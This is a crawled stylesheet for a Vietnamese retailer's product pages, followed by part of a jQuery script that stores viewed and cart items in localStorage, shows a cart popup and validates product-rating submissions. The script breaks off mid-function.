    cursor: pointer
}

.spmarket .dist span {
    width: 80%
}

.spmarket .dist:after {
    border-top: 6px solid #1f77ef
}

.spmarket .city {
    float: left;
    position: relative;
    width: calc(50% - 5px);
    border: 1px solid #d9d9d9;
    background: #fff;
    border-radius: 3px;
    line-height: 38px;
    font-size: 14px;
    color: #333;
    padding: 0 1.5%;
    max-height: 38px
}

.spmarket .city span {
    display: inline-block;
    width: 86%;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis
}

.spmarket .city:after {
    content: '';
    width: 0;
    right: 0;
    border-top: 6px solid #999;
    border-left: 6px solid transparent;
    border-right: 6px solid transparent;
    display: inline-block;
    vertical-align: middle;
    margin: 16px 5px 0 0;
    float: right
}

.spmarket .listcity {
    display: none;
    overflow: visible;
    position: absolute;
    top: 55px;
    left: 0;
    width: 65%;
    background: #fff;
    border: 1px solid #ccc;
    border-radius: 4px;
    padding-bottom: 10px;
    z-index: 2
}

.spmarket .listcity aside {
    float: left;
    width: 50%
}

.spmarket .listcity:before, .spmarket .listcity:after {
    content: '';
    position: absolute;
    bottom: 100%;
    left: 50px;
    width: 0;
    height: 0;
    border-bottom: 10px solid #ccc;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent
}

.spmarket .listcity:after {
    border-width: 9px;
    margin-left: 1px;
    border-bottom-color: #fff
}

.spmarket .listcity a {
    display: block;
    padding: 10px 10px 0;
    font-size: 14px;
    cursor: pointer
}

.spmarket .listcity a.active-pro {
    font-weight: bold
}

.spmarket .dist {
    float: right;
    position: relative;
    width: calc(50% - 5px);
    border: 1px solid #d9d9d9;
    background: #fff;
    border-radius: 3px;
    line-height: 38px;
    font-size: 14px;
    color: #333;
    padding: 0 1.5%;
    max-height: 38px
}

.spmarket .dist span {
    display: inline-block;
    width: 86%;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis
}

.spmarket .dist:after {
    content: '';
    width: 0;
    right: 0;
    border-top: 6px solid #999;
    border-left: 6px solid transparent;
    border-right: 6px solid transparent;
    display: inline-block;
    vertical-align: middle;
    margin: 16px 5px 0 0;
    float: right
}

.spmarket .listdist {
    display: none;
    overflow: visible;
    position: absolute;
    top: 55px;
    right: 0;
    background: #fff;
    border: 1px solid #ccc;
    border-radius: 4px;
    padding-bottom: 10px;
    z-index: 2;
    width: 65%
}

.spmarket .listdist:before, .spmarket .listdist:after {
    content: '';
    position: absolute;
    bottom: 100%;
    right: 70px;
    width: 0;
    height: 0;
    border-bottom: 10px solid #ccc;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent
}

.spmarket .listdist:after {
    border-width: 9px;
    margin-right: 1px;
    border-bottom-color: #fff
}

.spmarket .listdist a {
    display: block;
    padding: 10px 10px 0;
    font-size: 14px;
    cursor: pointer
}

.spmarket .listdist a.active-dist {
    font-weight: bold
}

.spmarket .listdist aside {
    float: left;
    width: 50%
}

.spmarket .warning-text {
    display: none;
    padding: 10px;
    background: rgba(45, 156, 219, .1);
    border-radius: 4px;
    font-size: 10px;
    border-left: 2.35px solid #2d9cdb;
    margin: 10px 10px 0;
    line-height: 15px
}

.spmarket .searchlocal {
    display: block;
    overflow: hidden;
    padding: 10px 10px 0
}

.spmarket .searchlocal .icondmx-topsearch {
    top: 10px
}

.spmarket .searchlocal form {
    display: block;
    border: 1px solid #d9d9d9;
    border-radius: 4px;
    background: #fff;
    height: 34px;
    position: relative
}

.spmarket .searchlocal input {
    display: block;
    border: 0;
    background: #fff;
    padding: 5px;
    height: 32px;
    border-radius: 4px;
    width: 90%
}

.spmarket .searchlocal .submit {
    position: absolute;
    top: 0;
    right: 0;
    padding: 8px 10px;
    background: #fff;
    height: 16px;
    border-radius: 0 3px 3px 0;
    border: 0;
    height: 30px
}

.spmarket .spmarket__main {
    position: relative;
    display: block;
    border-top: 1px solid #d1d1d1;
    padding-top: 10px;
    width: 100%;
    margin-bottom: 10px;
    clear: both
}

.spmarket .spmarket__main>span {
    font-size: 13px;
    font-weight: bold;
    margin-bottom: 5px;
    display: block
}

.spmarket .spmarket__main .overlayloading {
    background: rgba(241, 241, 241, .28);
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    z-index: 990;
    clear: both;
    text-align: center;
    overflow: hidden;
    display: none
}

.spmarket .spmarket__main .overlayloading p {
    position: absolute;
    top: 44%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%)
}

.spmarket .spmarket__main .overlayloading .cswrap {
    position: absolute;
    top: 55%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%)
}

.spmarket .spmarket__main .overlayloading .cswrap .csdot {
    width: 8px;
    height: 8px;
    border: 1px solid #288ad6;
    background: #288ad6;
    border-radius: 50%;
    float: left;
    margin: 0 2px;
    -webkit-transform: scale(0);
    transform: scale(0);
    -webkit-animation: fx 1000ms ease infinite 0ms;
    animation: fx 1000ms ease infinite 0ms;
    box-shadow: 0 2px 2px 0 rgba(0, 0, 0, .1)
}

.spmarket .spmarket__main .overlayloading .cswrap .csdot:nth-child(2) {
    -webkit-animation: fx 1000ms ease infinite 300ms;
    animation: fx 1000ms ease infinite 300ms
}

.spmarket .spmarket__main .overlayloading .cswrap .csdot:nth-child(3) {
    -webkit-animation: fx 1000ms ease infinite 600ms;
    animation: fx 1000ms ease infinite 600ms
}

.spmarket .list-address {
    max-height: 30vh;
    overflow: hidden;
    overflow-y: auto
}

.spmarket .list-address p {
    line-height: 20px;
    margin-bottom: 12px;
    font-size: 13px
}

.spmarket .list-address p a {
    color: #2f80ed
}

.spmarket .list-address .hide-s {
    display: none
}

.spmarket .list-address label {
    color: #bf081f;
    font-size: 12px;
    font-weight: bold
}

.spmarket .list-address .viewStore {
    clear: both;
    width: 100%;
    margin-bottom: 15px
}

.spmarket .list-address .viewStore a {
    display: block;
    overflow: hidden;
    position: relative;
    font-size: 14px;
    color: #333;
    text-align: center;
    border-radius: 4px;
    margin: auto;
    width: 90%;
    background-color: #fff;
    border: 1px solid #e0e0e0;
    padding: 10px
}

.spmarket .add-circle {
    position: relative;
    padding-left: 20px
}

.spmarket .add-circle::before {
    background-color: #c4c4c4;
    border-radius: 50%;
    content: '';
    height: 4px;
    left: 5px;
    position: absolute;
    top: 8px;
    width: 4px
}

.watched {
    padding: 0
}

.watched .watched__ttl {
    font-size: 20px;
    font-weight: bold;
    line-height: 21px;
    margin-bottom: 15px
}

.p-slide .owl-nav button {
    background: rgba(255, 255, 255, .9) !important;
    height: 60px;
    width: 30px;
    position: absolute;
    top: 44%;
    transform: translateY(-50%);
    z-index: 2
}

.p-slide .owl-nav button span {
    display: block;
    text-indent: -9999px
}

.p-slide .owl-nav button span::before {
    content: "";
    border-top: 3px solid #666;
    border-right: 3px solid #666;
    content: '';
    height: 22px;
    position: absolute;
    top: 18px;
    width: 22px
}

.p-slide .owl-nav button.owl-prev span::before {
    left: 10px;
    transform: rotate(-135deg)
}

.p-slide .owl-nav button.owl-next span::before {
    transform: rotate(45deg);
    right: 8px
}

.p-slide .owl-nav .owl-prev.disabled, .watched .owl-nav .owl-next.disabled {
    display: none
}

.parameter__title {
    margin-bottom: 0;
    line-height: 1.3;
    font-size: 20px
}

.rating__title {
    line-height: 1.4;
    font-size: 20px
}

.box_multi>span {
    height: 40px;
    line-height: 40px;
    color: #fff;
    font-size: 16px;
    background: transparent url(//cdn.tgdd.vn/mwgcart/mwg-site/ContentMwg/images/pre_bg.png) no-repeat left top;
    background-size: cover;
    display: block;
    border-radius: 4px;
    overflow: hidden;
    padding: 0 10px;
    font-weight: bold;
    margin-bottom: 10px
}

.box_multi .bm-pro {
    border: 1px solid #ccc;
    border-radius: 4px;
    margin-bottom: 10px
}

.box_multi .bm-pro>b {
    padding: 10px;
    display: block;
    line-height: 1.5;
    border-bottom: 1px solid #d8d8d8;
    background: #f6f6f6;
    font-size: 15px
}

.box_multi .bm-pro>b>a {
    display: block;
    font-size: 12px;
    color: #4a90e2;
    font-weight: normal
}

.box_multi .bm-pro>a {
    display: block;
    margin: 10px;
    display: flex;
    overflow: hidden
}

.box_multi .bm-pro>a .item-img {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 70px
}

.box_multi .bm-pro>a .item-img img {
    width: 100%;
    height: auto
}

.box_multi .bm-pro>a .item-info {
    float: left;
    width: 100%;
    margin-left: 10px
}

.box_multi .bm-pro>a .item-info h3 {
    margin-bottom: 2px
}

.box_multi .bm-pro>a .item-info .item-txt-online {
    display: none
}

.box_multi .bm-pro>a .item-info .price {
    display: inline-block;
    vertical-align: middle;
    font-size: 15px;
    color: #d0021b
}

.box_multi .bm-pro>a .item-info .box-p {
    display: inline-block;
    vertical-align: middle
}

.box_multi .bm-pro>a .item-info .box-p>* {
    display: inline-block;
    vertical-align: middle
}

.box_multi .bm-pro>a .item-info .price-old {
    color: #666;
    text-decoration: line-through;
    font-size: 13px;
    margin-left: 5px
}

.box_multi .bm-pro>a .item-info .percent {
    color: #d0021c;
    font-size: 13px
}

.box_multi .bm-pro>a .item-info .item-gift {
    color: #333;
    font-size: 12px
}

.box_multi .btn-buynow {
    margin-bottom: 0
}

.box_multi .callorder {
    padding-top: 0
}

span.con_hang {
    display: inline-block
}

.group.desk .owl-nav button span::before {
    border-top: 1px solid #666;
    border-right: 1px solid #666;
    height: 10px;
    width: 10px;
    right: 3px;
    top: 8px
}

.group.desk .owl-nav button.owl-prev span::before {
    left: 3px;
    right: unset
}

.group.desk .owl-nav button {
    height: 30px;
    width: 14px;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    z-index: 2
}

.box_right .related {
    padding-top: 0;
    padding-top: 10px;
    border-top: 1px solid #f1f1f1
}

.box_right .parameter__title {
    margin-top: 20px
}

.ins-policyMNN {
    padding: 10px;
    border-radius: 4px;
    line-height: 22px;
    background: #f3f3f3;
    margin-bottom: 10px
}

.ins-policyMNN.xmd {
    margin: auto
}

.ins-policyMNN.xmd>b {
    text-transform: uppercase
}

.ins-policyMNN ul {
    margin-left: 20px
}

.ins-policyMNN ul li {
    list-style: disc
}

.ins-policyMNN.xmd ul li {
    list-style: none
}

.ins-policyMNN.xmd ul {
    margin-left: 10px
}

.ins-policyMNN ul li a {
    color: #2f80ed
}

.like-fanpage {
    float: right;
    height: 20px
}

.boxShortCode .listproduct {
    border: 1px solid #f1f1f1;
    grid-template-columns: repeat(4, minmax(0, 1fr))
}

.boxShortCode .boxShortCode_title {
    margin-bottom: 10px
}

.boxShortCode .result-label span {
    margin-top: 0
}

.boxShortCode .listproduct .box-p {
    display: flex;
    justify-content: left;
    align-items: center
}

.boxShortCode .listproduct .box-p * {
    display: inline-flex;
    margin: 0
}

.boxShortCode .listproduct .box-p p {
    margin-right: 5px
}

.boxShortCode .listproduct .item-img .lbliconimg {
    width: auto !important;
    height: 45px !important
}

.article__content .boxShortCode .item span {
    width: max-content;
    margin-top: 0
}

.article__content .boxShortCode .item .item-compare span {
    margin-top: 5px
}

.detail-slider.owl-carousel {
    white-space: nowrap;
    overflow: hidden;
    min-height: 394px
}

.detail-slider a.slider-item {
    width: 100%;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    min-height: 394px;
    position: relative
}

.detail-slider>a.slider-item:nth-child(n+2) {
    display: none
}

.article__content .boxShortCode .result-label {
    margin-bottom: 0;
    line-height: unset
}

.article__content .boxShortCode .result-label span {
    margin: auto
}

.article__content p.item-txt-online {
    font-size: 12px;
    margin-bottom: 5px
}

.boxShortCode .listproduct h3 {
    font-weight: normal
}

.policy__list>li:nth-child(2n+1):nth-last-child(2) {
    border: none
}

.covid-text {
    background-color: #fffbf9;
    padding: 10px;
    border-radius: 4px;
    color: #e34e00;
    border: 1px solid #ed6261;
    line-height: 1.5;
    margin-bottom: 10px
}

.box_saving .covid-text {
    margin: 0 10px
}

@media screen and (max-width:1366px) {
    .close-tab {
        top: 62px
    }
}

.text-center {
    text-align: center;
}

.text-primary {
    color: #0063d1;
}

.text-success {
    color: #30a43b;
}

ul {
    margin-top: 0;
    margin-bottom: 11px;
}

.btn {
    display: inline-block;
    margin-bottom: 0;
    font-weight: normal;
    text-align: center;
    vertical-align: middle;
    touch-action: manipulation;
    cursor: pointer;
    background-image: none;
    border: 1px solid transparent;
    white-space: nowrap;
    padding: 6px 12px;
    font-size: 15px;
    line-height: 1.5;
    border-radius: 5px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.btn:focus,
.btn:active:focus {
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px;
}

.btn:hover,
.btn:focus {
    color: #333;
    text-decoration: none;
}

.btn:active {
    outline: 0;
    background-image: none;
    -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
    box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}

.row {
    display: flex;
    flex-wrap: wrap;
    margin-right: -15px;
    margin-left: -15px;
}

.no-gutters {
    margin-right: 0;
    margin-left: 0;
}

.no-gutters>[class*="col-"] {
    padding-right: 0;
    padding-left: 0;
}

.col-1,
.col-2 {
    position: relative;
    width: 100%;
    padding-right: 15px;
    padding-left: 15px;
}

.col-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%;
}

.col-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
}

.d-none {
    display: none !important;
}

@media (min-width: 768px) {
    .d-md-none {
        display: none !important;
    }
}

.embed-responsive {
    position: relative;
    display: block;
    width: 100%;
    padding: 0;
    overflow: hidden;
}

.embed-responsive::before {
    display: block;
    content: "";
}

.embed-responsive .embed-responsive-item {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 0;
}

.embed-responsive-1by1::before {
    padding-top: 100%;
}

.embed-responsive-1by1::before {
    padding-top: 100%;
}

.justify-content-center {
    justify-content: center !important;
}

.align-self-center {
    align-self: center !important;
}

.mt-0 {
    margin-top: 0 !important;
}

.mb-0 {
    margin-bottom: 0 !important;
}

.mt-2 {
    margin-top: .5rem !important;
}

.mb-2 {
    margin-bottom: .5rem !important;
}

.py-1 {
    padding-top: .25rem !important;
}

.py-1 {
    padding-bottom: .25rem !important;
}

.text-center {
    text-align: center !important;
}

.font-weight-bold {
    font-weight: 700 !important;
}

.text-primary {
    color: #0063d1;
}

.text-success {
    color: #ffc107;
}

.suggestion {
    position: relative;
    margin: 0;
    margin-top: 20px;
    border-radius: 5px;
    border: 1px solid #e5e5e5;
    padding: 17px;
}

.suggestion .tit-suggest {
    font-weight: bold;
}

.suggestion .img {
    border: 1px solid #e5e5e5;
    border-radius: 5px;
    padding: 5px;
    margin: 0 2px;
}

.suggestion .total-sg {
    display: inline-flex;
}

.suggestion li {
    display: flex;
    font-weight: bold;
    font-size: 13px;
}

.suggestion label {
    font-weight: 300 !important;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    display: block;
    margin-right: 15px;
    padding-bottom: 0px;
}

.suggestion .cus-checkmark {
    margin-bottom: 5px;
}

.suggestion p.right {
    margin-left: auto;
    white-space: nowrap;
    margin-bottom: 5px;
}

.suggestion p.reduction {
    padding-right: 10px;
    color: #ffc107;
    font-weight: bold;
    white-space: nowrap;
    margin-bottom: 5px;
}

.suggestion .btn-suggestions {
    background: #ffc107;
    width: fit-content;
    padding: 7px 15px;
    border-radius: 5px;
    margin-top: 8px;
    font-weight: bold;
    font-size: 13px;
    transition: 0.5s ease-in-out;
}

.suggestion .btn-suggestions:hover {
    background: #f7b900;
}

.font-sm {
    font-size: 13px;
}

.bg-center {
    background-position: center;
    background-size: cover;
}

.cus-checkmark {
    display: inline-block;
    position: relative;
    cursor: pointer;
    user-select: none;
    padding-left: 20px;
    margin-bottom: 10px;
}

.cus-checkmark input {
    position: absolute;
    opacity: 0;
    cursor: pointer;
    height: 0;
    width: 0;
}

.cus-checkmark .checkmark:after {
    top: 50%;
    left: 50%;
    width: 5px;
    height: 10px;
    border: solid white;
    border-width: 0 2px 1px 0;
    transform: translate(-50%, -50%) rotate(45deg);
}

.cus-checkmark:hover .checkmark {
    background: #ccc;
}

.checkmark {
    position: absolute;
    top: 3px;
    left: 0;
    width: 15px;
    height: 15px;
    background: #fff;
    border: 1px solid #e5e5e5;
    border-radius: 3px;
}

.checkmark:after {
    content: "";
    position: absolute;
    display: none;
}

.cus-checkmark input:checked~.checkmark {
    background: #0063d1;
    border: 1px solid #0063d1;
}

.cus-checkmark input:checked~.checkmark:after {
    display: block;
}

.product-product-content .row_2 .checklist {
    list-style: none;
    padding-left: 0;
}

.product-product-content .row_2 .checklist label {
    font-weight: bold;
}

.product-product-content .row_2 .checklist .cus-checkmark {
    padding-left: 30px;
}

.product-product-content .row_2 .checklist .checkmark {
    top: 0;
    width: 18px;
    height: 18px;
}

.product-product-content .row_2 .view-more {
    color: #0063d1;
    cursor: pointer;
}

.suggestion {
    overflow: hidden;
}

.suggestion .block-view-more {
    background: linear-gradient(to top, #fff 35%, rgba(255, 255, 255, 0));
    height: 90px;
    position: absolute;
    width: 100%;
    bottom: 0;
    left: 0;
    display: none;
}

.suggestion .view-more {
    margin: auto;
    padding: 10px 20px;
    border-radius: 5px;
    transition: 0.5s ease-in-out;
    position: absolute;
    bottom: 0;
    left: 50%;
    transform: translateX(-50%);
    background: transparent;
    color: #0063d1;
}

@media (max-width: 991px) {
    h4 {
        font-size: 1.125rem !important;
    }

    p {
        font-size: 13px !important;
    }
}

@media (max-width: 767px) {
    .product-product-content .row_2 .checklist .cus-checkmark {
        font-weight: 300;
        font-size: 14px;
    }

    .product-product-content .row_2 .suggestion {
        border: 0;
        top: 0;
        padding: 0;
    }

    .product-product-content .row_2 .suggestion .tit-suggest {
        font-size: 18px !important;
    }
}

.cfg-btn {
    background-color: rgb(55, 181, 114);
    color: #fff;
    border: 0;
    box-shadow: 0 0 1px 0px rgba(0, 0, 0, 0.3);
    outline: 0;
    cursor: pointer;
    width: 200px;
    padding: 10px;
    font-size: 1em;
    position: relative;
    display: inline-block;
    margin: 10px auto;
}

.cfg-btn:hover:not([disabled]) {
    background-color: rgb(37, 215, 120);
}

.mobile-magic .cfg-btn:hover:not([disabled]) {
    background: rgb(55, 181, 114);
}

.cfg-btn[disabled] {
    opacity: .5;
    color: #808080;
    background: #ddd;
}

.cfg-btn.btn-preview,
.cfg-btn.btn-preview:active,
.cfg-btn.btn-preview:focus {
    font-size: 1em;
    position: relative;
    display: block;
    margin: 10px auto;
}

.cfg-btn,
.preview,
.app-figure,
.api-controls,
.wizard-settings,
.wizard-settings .inner,
.wizard-settings .footer,
.wizard-settings input,
.wizard-settings select {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.preview,
.wizard-settings {
    padding: 10px;
    border: 0;
    min-height: 1px;
}

.preview {
    position: relative;
}

.api-controls {
    text-align: center;
}

.api-controls button,
.api-controls button:active,
.api-controls button:focus {
    width: 80px;
    font-size: .7em;
    white-space: nowrap;
}

.app-figure {
    width: 100% !important;
    margin: 0px auto;
    border: 0px solid red;
    position: relative;
    text-align: center;
}

.selectors {
    margin-top: 10px;
}

.selectors .mz-thumb img {
    max-width: 56px;
}

.app-code-sample {
    max-width: 80%;
    margin: 30px auto 0;
    text-align: center;
    position: relative;
}

.app-code-sample input[type="radio"] {
    display: none;
}

.app-code-sample label {
    display: inline-block;
    padding: 2px 12px;
    margin: 0;
    font-size: .8em;
    text-decoration: none;
    cursor: pointer;
    color: #666;
    border: 1px solid rgba(136, 136, 136, 0.5);
    background-color: transparent;
}

.app-code-sample label:hover {
    color: #fff;
    background-color: rgb(253, 154, 30);
    border-color: rgb(253, 154, 30);
}

.app-code-sample input[type="radio"]:checked+label {
    color: #fff;
    background-color: rgb(110, 110, 110) !important;
    border-color: rgba(110, 110, 110, 0.7) !important;
}

.app-code-sample label:first-of-type {
    border-radius: 4px 0 0 4px;
    border-right-color: transparent;
}

.app-code-sample label:last-of-type {
    border-radius: 0 4px 4px 0;
    border-left-color: transparent;
}

.app-code-sample .app-code-holder {
    padding: 0;
    position: relative;
    border: 1px solid #eee;
    border-radius: 0px;
    background-color: #fafafa;
    margin: 15px 0;
}

.app-code-sample .app-code-holder>div {
    display: none;
}

.app-code-sample .app-code-holder pre {
    text-align: left;
    white-space: pre-line;
    border: 0px solid #eee;
    border-radius: 0px;
    background-color: transparent;
    padding: 25px 50px 25px 25px;
    margin: 0;
    min-height: 25px;
}

.app-code-sample input[type="radio"]:nth-of-type(1):checked~.app-code-holder>div:nth-of-type(1) {
    display: block;
}

.app-code-sample input[type="radio"]:nth-of-type(2):checked~.app-code-holder>div:nth-of-type(2) {
    display: block;
}

.app-code-sample .app-code-holder .cfg-btn-copy {
    display: none;
    z-index: -1;
    position: absolute;
    top: 10px;
    right: 10px;
    width: 44px;
    font-size: .65em;
    white-space: nowrap;
    margin: 0;
    padding: 4px;
}

.copy-msg {
    font: normal 11px/1.2em 'Helvetica Neue', Helvetica, 'Lucida Grande', 'Lucida Sans Unicode', Verdana, Arial, sans-serif;
    color: #2a4d14;
    border: 1px solid #2a4d14;
    border-radius: 4px;
    position: absolute;
    top: 8px;
    left: 0;
    right: 0;
    width: 200px;
    max-width: 70%;
    padding: 4px;
    margin: 0px auto;
    text-align: center;
}

.copy-msg-failed {
    color: #b80c09;
    border-color: #b80c09;
    width: 430px;
}

.mobile-magic .app-code-sample .cfg-btn-copy {
    display: none;
}

#code-to-copy {
    position: absolute;
    width: 0;
    height: 0;
    top: -10000px;
}

.lt-ie9-magic .app-code-sample {
    display: none;
}

.wizard-settings {
    background-color: #4f4f4f;
    color: #a5a5a5;
    position: absolute;
    right: 0;
    width: 340px;
}

.wizard-settings .inner {
    width: 100%;
    margin-bottom: 30px;
}

.wizard-settings .footer {
    color: #c7d59f;
    font-size: .75em;
    width: 100%;
    position: relative;
    vertical-align: bottom;
    text-align: center;
    padding: 6px;
    margin-top: 10px;
}

.wizard-settings .footer a {
    color: inherit;
    text-decoration: none;
}

.wizard-settings .footer a:hover {
    text-decoration: underline;
}

.wizard-settings a {
    color: #cc9933;
}

.wizard-settings a:hover {
    color: #dfb363;
}

.wizard-settings table>tbody>tr>td {
    vertical-align: top;
}

.wizard-settings table {
    min-width: 300px;
    max-width: 100%;
    font-size: .8em;
    margin: 0 auto;
}

.wizard-settings table caption {
    font-size: 1.5em;
    padding: 16px 8px;
}

.wizard-settings table td {
    padding: 4px 8px;
}

.wizard-settings table td:first-child {
    white-space: nowrap;
}

.wizard-settings table td:nth-child(2) {
    text-align: left;
}

.wizard-settings table td .values {
    color: #a08794;
    font-size: 0.8em;
    line-height: 1.3em;
    display: block;
    max-width: 126px;
}

.wizard-settings table td .values:before {
    content: '';
    display: block;
}

.wizard-settings input,
.wizard-settings select {
    width: 126px;
}

.wizard-settings input {
    padding: 0px 4px;
}

.wizard-settings input[disabled] {
    color: #808080;
    background: #a7a7a7;
    border: 1px solid #a7a7a7;
}

.preview {
    width: 70%;
    float: left;
}

@media (min-width: 0px) {
    .preview {
        width: 100%;
        float: none;
    }
}

@media (min-width: 1024px) {
    .preview {
        width: calc(100% - 340px);
    }

    .wizard-settings {
        top: 0;
        min-height: 100%;
    }

    .wizard-settings .inner {
        margin-top: 60px;
    }

    .wizard-settings .footer {
        position: absolute;
        bottom: 0;
        left: 0;
    }

    .wizard-settings .settings-controls {
        position: fixed;
        top: 0;
        right: 0;
        width: 340px;
        padding: 10px 0 0;
        text-align: center;
        background-color: inherit;
    }
}

@media screen and (max-width: 1024px) {

    .api-controls button,
    .api-controls button:active,
    .api-controls button:focus {
        width: 70px;
    }
}

@media screen and (max-width: 1023px) {
    .app-figure {
        width: 98% !important;
        margin: 50px auto;
        padding: 0;
    }

    .app-code-sample {
        display: none;
    }

    .wizard-settings {
        width: 100%;
    }
}

@media screen and (max-width: 600px) {
    .mz-thumb img {
        max-width: 39px;
    }
}

@media screen and (max-width: 560px) {
    .api-controls .sep {
        content: '';
        display: table;
    }
}

@media screen and (min-width: 1600px) {
    .preview {
        padding: 10px 160px;
    }
}

.tab font {
    color: #000 !important;
}

#surround {
    width: 50%;
}

img.cloudzoom {
    width: 100%;
}

#slider1 {
    height: 50px;
    position: relative;
}

.full {
    height: 100% !important;
}

--- FILE ---
content_type: application/javascript
request_url: https://minhduc.com.vn/vn/component_desk_js/product.js
body_size: 2971
content:
var cars = [];
var watchs = [];

function AddWatch() {
    var sanphamid = $("#idsanpham").val();
    var giasanpham = $("#giasanphamw").val();
    var phantram = $("#phantramw").val();
    var giamgia = $("#giamgiaw").val();
    var hinhsanpham = $("#hinhsanpham").val();
    var danhmucsanpham = $("#danhmucsanpham").val();
    var tensanpham = $("#tensanpham").val();
    var watch = JSON.parse(window.localStorage.getItem("watch"));
    var watchitem = {
        sanphamid: sanphamid,
        soluong: 1,
        giasanpham: giasanpham,
        giamgia: giamgia,
        phantram: phantram,
        hinhsanpham: hinhsanpham,
        danhmucsanpham: danhmucsanpham,
        tensanpham: tensanpham
    };
    if (watch != null) {
        watchs = watch
        if (watch.filter(x => x.sanphamid == sanphamid).length > 0) {
            return;
        }
    }
    watchs.push(watchitem);
    window.localStorage.setItem("watch", JSON.stringify(watchs));
}
$.when($.ready).then(function () {
    AddWatch();
    $("#themgiohang").click(function () {
        var sanphamid = $("#idsanpham").val();
        var giasanpham = $("#giasanpham").val();
        var hinhsanpham = $("#hinhsanpham").val();
        var danhmucsanpham = $("#danhmucsanpham").val();
        var tensanpham = $("#tensanpham").val();
        var carslocalStorage = JSON.parse(window.localStorage.getItem("cars"));
        var feed = {
            sanphamid: sanphamid,
            soluong: 1,
            giasanpham: giasanpham,
            hinhsanpham: hinhsanpham,
            danhmucsanpham: danhmucsanpham,
            tensanpham: tensanpham
        };
        if (carslocalStorage != null) {
            cars = carslocalStorage
            if (carslocalStorage.filter(x => x.sanphamid == sanphamid).length > 0) {
                AppendPayment(cars);
                return;
            }
        }
        cars.push(feed);
        window.localStorage.setItem("cars", JSON.stringify(cars));
        settotalcategory();
        AppendPayment(cars);
    });

    $(".addrela").click(function () {
        var sanphamid = $(this).attr('sanphamid');
        var giasanpham = $(this).attr('giasanpham');
        var hinhsanpham = $(this).attr('hinhsanpham');
        var danhmucsanpham = $(this).attr('danhmucsanpham');
        var tensanpham = $(this).attr('tensanpham');
        var carslocalStorage = JSON.parse(window.localStorage.getItem("cars"));
        var feed = {
            sanphamid: sanphamid,
            soluong: 1,
            giasanpham: giasanpham,
            hinhsanpham: hinhsanpham,
            danhmucsanpham: danhmucsanpham,
            tensanpham: tensanpham
        };
        if (carslocalStorage != null) {
            cars = carslocalStorage
            if (carslocalStorage.filter(x => x.sanphamid == sanphamid).length > 0) {
                AppendPayment(cars);
                return;
            }
        }
        cars.push(feed);
        window.localStorage.setItem("cars", JSON.stringify(cars));
        settotalcategory();
        AppendPayment(cars);
    });
});

function closebtn() {
    $(".popup-detail").remove();
}

function AppendPayment(cars) {
    var html = `
            <div class="popup-detail active" fragment="82c9d0c93d">
                    <div class="bg-detail"></div>
                    <div class="choose-promo isActive">
                        <div class="close-popup" onclick="closebtn()">
                        Đóng</div>`;
    $.each(cars, function (i, feed) {
        html += `<div class="namePro"><span class="namePro__product-name">` + feed.tensanpham + `</span><span> ` + feed.giasanpham.toString().replace(/(.)(?=(\d{3})+$)/g, '$1,') + `₫ X ` + feed.soluong + `</span></div>
                        <div class="choose-colorPro">
                            <img src="/vn/images/sanpham/` + feed.hinhsanpham + `" style="width:100px" loading="lazy">
                        </div>
                        `;
    });
    html += `<span class="selectPro">
                            <div class="detailPromo"><a href="/vn/chitiet.php?o=showspkmdanhmuc" class="seeMoreArrow">Xem tất cả khuyến mãi</a>
                            </div>
                        </span>
                        <a href="/vn/chitiet.php?o=giohang" class="ordered">Đặt mua</a>
                        <a href="javascript:window.location=document.referrer" class="ordered">Mua hàng tiếp</a>
                    </div>
                </div>
            `;
    $(".dmx-site").append(html);
    $('head').prepend('<link rel="stylesheet" href="/vn/corenew/js/popup.css" type="text/css" />');
}

function clearBorder() {
    $(".frtip .ct").removeClass("borderWn");
    $(".frtip .if input").removeClass("borderWn")
}

function validateRating() {
    var n, r, t, i;
    return (clearBorder(), $(".lbMsgRt").removeClass("hide"),
        n = $.trim($(".input [name=fRContent]").val()),
        r = parseInt($("#hdfStar").val()), r == 0) ? ($(".lbMsgRt").html("Bạn chưa chọn số sao"), !1) : n == null || n == "" ? ($(".lbMsgRt").html("Vui lòng nhập nội dung đánh giá sản phẩm."),
        $(".frtip .ct").addClass("borderWn"), !1) : n.length < 20 ? ($(".lbMsgRt").html("Nội dung đánh giá quá ít. Vui lòng nhập thêm nội dung đánh giá về sản phẩm."),
        $(".frtip .ct").addClass("borderWn"), !1) : (n = $.trim($(".input [name=fRName]").val()), n == null || n == "") ? ($(".lbMsgRt").html("Vui lòng nhập họ tên"),
        $(".input [name=fRName]").addClass("borderWn"), !1) : (n = $.trim($(".input [name=fRPhone]").val()), n == null || n == "") ? ($(".lbMsgRt").html("Vui lòng nhập số điện thoại."),
        $(".input [name=fRPhone]").addClass("borderWn"), !1) : (t = $.trim($(".input [name=fREmail]").val()),
        t != null && t != "" && 1 != 1) ? ($(".lbMsgRt").html("Email không đúng định dạng."),
        $(".input [name=fREmail]").addClass("borderWn"), !1) : $(".ul-orslt li").length > 0 && (i = $(".ul-orslt .checkact").length, i > 0 &&
        i != $(".ul-orslt li").length) ? ($(".lbMsgRt").html("Vui LĂ²ng chá»n táº¥t cáº£ cĂ¡c tiĂªu chĂ­"), !1) : ($(".lbMsgRt").removeClass("hide").addClass("hide"), !0)
}

function submitRatingComment() {
    if (!validateRating()) {
        return
    }
    var n = $(".frtip"),
